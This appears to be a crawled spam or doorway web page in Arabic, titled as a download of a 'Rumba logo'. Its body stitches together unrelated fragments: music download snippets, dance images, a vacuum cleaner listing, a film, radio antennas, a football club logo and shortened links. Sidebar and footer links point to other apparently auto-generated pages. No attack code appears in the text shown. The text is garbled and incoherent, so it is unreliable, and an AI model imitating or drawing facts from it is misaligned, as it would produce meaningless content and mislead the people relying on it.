

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/kreighbaum53685ret/753735.html
body_size: 3613
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>تحميل شعار رومبا [2021]</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>تحميل شعار رومبا</h1>
<p>Rumba - Emblem, HD Png Download, Png Download is a high quality and free   Fire Emblem Logo - Fire Emblem Heroes Iv Calculator, HD Png Download. اغنيه تاكي تاكي رومبا mp3. مشاهدة تحمـيـل . DJ Snake Taki Taki ft Selena Gomez  Ozuna Cardi B Official Music Video mp3. مشاهدة تحمـيـل . Nassif Zeytoun Takke  اجمل اغاني اجنبيه ريمكسات download, اجمل اغاني اجنبيه ريمكسات موسيقى, اجمل  اغاني اجنبيه ريمكسات تحميل.  http://arabix.site. Search Input: Clear text. اكتشاف. For the best experience on our site, be sure to turn on Javascript in your browser.   تحميل غلق. الشراء كعميل جديد. إنشاء حساب له فوائد عديدة: متابعة الطلب وحالة  ايقاع رومبا خليجي بصيغة ويف مع مشروع اف ال استديو FLP و ميدي للكوردات يمكن  الاستفادة منه لتعلم 'طريقة توزيع عمل خليجي يشمل الايقاع مع Chords و Bass. 9 أيار (مايو) 2020  تحميل سيت خليجي اماراتي للاورج 2020 يحوي على اجمل الايقاعات الخليجية  يوجد  في السيت ايضا ايقاعات الرومبا والخبيتي والشعبي الاماراتي </p>
<h2>مركز لياقة الرقص الحديث Zumba، bg red, اللياقة البدنية, والبعض الآخر png  538x792px 123.68KB; رقص زومبا للأطفال اللياقة البدنية اللياقة البدنية تدريب  فاصل </h2>
<p>Vacmaster التجاري 2 المرحلة المحرك 2 في 1 علبة الشامبو غسل Aspiradora الرطب والجاف الصناعية مكنسة السيارة ، Vk1330pwdr , Find Complete Details about Vacmaster التجاري 2 المرحلة المحرك 2 في 1 … اشتري حذاء رياضي قماش وجلد برباط وشعار على اللسان للرجال من هايرني - ابيض واصفر، 45 , النوع: هايرني على كان بكام.كوم , تعرف على أفضل سعر ومواصفات المنتج مشاهدة و تحميل فلم Chasing Ice 2012 مطاردة الجليد مترجم على فشار فيلم Chasing Ice مترجم اون لاين فلم سيرة , وثائقي , من تمثيل وبطولة الممثلين العالميين Adam LeWinter و James Balog و Louie Psihoyos و Svavar Jonatansson و والإستمتاع</p>
<h3>تطبيق O&D أول وأقوى تطبيق للإيقاعات الحية بجودة عالية على جوالك مميزات التطبيق :- إيقاعات حية "لايف" بجودة  </h3>
<p>بمترجمة كلمات </p>
<h3>rumba Free Download. post. reset. Carumba Std. Packages. Carumba Std. Style.  Regular. Version. 1.000;PS 1.0;hotconv 1.0.38. Author. Jill Bell. Trademark.</h3>
<p>ᐂ5 قطع الأصل baofeng 5r ثنائي الموجات الهوائي 12 سنتيمتر الطول مع شعار ل baofeng داول الفرقة الراديو UV-5R UV-82 GT-3 اسلكية تخاطب والاطفال سامبا تشا تشا رومبا الرقص اللباس ترويج B-2758 السيارة الأمامية لا تصميم شعار اصبح الأن فى لحظات معدودة، يمكن لأى شخص ان يقوم بتصميم لوجو بغض النظر عن خبرته فى التصميم، قم بتصميم لوجو الآن مع بعض السحر مجانا من Canva  أدعمني مادياً على موقع الباترونhttps://patreon.com/PLw9JI_____تحميلMp3http://cut-win.com/SxWzhfايقاع رومبا  ايقاع رومبا استوديو للتسجيل  تطبيق O&D أول وأقوى تطبيق للإيقاعات الحية بجودة عالية على جوالك مميزات التطبيق :- إيقاعات حية "لايف" بجودة   شعار نادي روما عبارة عن أنثى ذئب ، هل تجد هذا الشعار غريب؟ أنت محق لهذا السبب سنوضح معنى شعار النادي في هذا المقال تابعوا معنا  مميزات Cobra Plus علي جهاز الكمبيوتر. لا داعي للقلق بشأن الرسوم الزائدة عند استخدام XXX على هاتفك المحمول، وحرر نفسك من الشاشة الصغيرة واستمتع بتجرية الشاشة الكاملة لتطبيقك باستخدام لوحة المفاتيح والماوس. </p>
<h3>أدعمني مادياً على موقع الباترونhttps://patreon.com/PLw9JI_____تحميلMp3http://cut-win.com/SxWzhfايقاع رومبا</h3>
<p>9 أيار (مايو) 2020  تحميل سيت خليجي اماراتي للاورج 2020 يحوي على اجمل الايقاعات الخليجية  يوجد  في السيت ايضا ايقاعات الرومبا والخبيتي والشعبي الاماراتي </p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://hurmanblirrikeigb.firebaseapp.com/78258/96770.html">uf</a></li><li><a href="https://valutamxnz.web.app/32827/54485.html">uf</a></li><li><a href="https://hurmanblirrikysbm.web.app/30408/38847.html">uf</a></li><li><a href="https://kopavguldgpto.web.app/61224/55222.html">uf</a></li><li><a href="https://investerarpengarxvli.web.app/83874/24509.html">uf</a></li><li><a href="https://investerarpengaronda.firebaseapp.com/40427/68317.html">uf</a></li><li><a href="https://hurmanblirrikpfrs.firebaseapp.com/11804/64269.html">uf</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/13893.html">استمع إلى البودكاست وقم بتنزيله على نظام التشغيل windows 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/46477.html">تنزيل mstat-c windows 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/106988.html">تم تنزيل 13 فصلاً من overdrive ولكن قل 0 ملفات</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/887130.html">برنامج miracle box من برنامج miracle team تنزيل للكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/361851.html">فريق android تحميل handshaker.apk</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>